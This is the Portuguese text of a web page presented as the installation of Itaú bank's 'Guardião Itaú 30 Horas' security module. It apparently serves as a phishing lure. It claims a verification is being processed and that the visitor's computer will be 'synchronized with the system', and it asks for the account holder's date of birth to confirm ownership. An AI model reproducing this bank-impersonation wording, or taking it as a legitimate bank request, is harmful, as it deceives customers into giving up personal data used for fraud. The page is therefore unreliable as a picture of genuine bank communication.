 Itaú
Instalação do Guardião Itaú 30 Horas
A verificação está sendo processada...
Para sua segurança, o acesso aos canais de auto-atendimento Itaú possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você pode ter com suas senhas
e que contribuirão ainda mais para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Informe a data de nascimento do titular abaixo e aguarde:
Data de Nascimento:
(Formato: DD/MM/AAAA)
CONFIRMAR
Itaú
Itaú Unibanco S.A
desenvolvido por GAS•TECNOLOGIA